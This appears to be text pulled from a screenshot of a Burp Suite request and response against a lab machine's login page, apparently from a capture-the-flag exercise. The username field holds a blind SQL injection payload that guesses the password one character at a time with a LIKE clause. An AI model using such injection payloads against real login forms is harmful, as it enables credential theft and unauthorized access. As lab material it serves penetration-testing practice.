 Request
Raw Params Headers Hex
1 POST /login.php HTTP/1.1
2 Host: 10.10.10.73
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.73/login.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 60
10 Connection: close
11 Cookie: PHPSESSID=lv6al6urjigoepbqfsv1316357
12 Upgrade-Insecure-Requests: 1
13
14 username=chris' and password like 'a%'-- -&password=password
Search...
0 matches
\n
Pretty
Response
Raw Headers Hex Render
Username :
</label>
<input type = "text" name = "username" class = "box"/>
<br />
<br />
108 <label>
Password :
</label>
<input type = "password" name = "password" class = "box" />
<br/>
<br />
109 <button type="submit" class="btn btn-primary btn-block btn-large">
Sumbit
</button>
110 </form>
111 <br>
112 Try again.. </br>
113 </body>
114 </html>
Search...
0 matches
\n
Pretty
Done
7,376 bytes | 83 millis